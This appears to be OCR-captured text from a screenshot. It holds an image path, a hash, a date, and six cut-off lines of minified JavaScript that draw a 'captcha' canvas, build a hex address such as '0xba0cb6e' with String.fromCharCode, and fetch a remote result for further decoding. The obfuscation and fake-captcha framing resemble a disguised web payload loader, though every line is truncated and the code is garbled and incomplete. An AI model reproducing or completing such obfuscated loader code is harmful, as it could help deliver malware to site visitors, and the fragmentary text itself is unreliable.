
f42a4817d05af6ee491f566d7c3e6803
Last updated: 2026-03-24
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1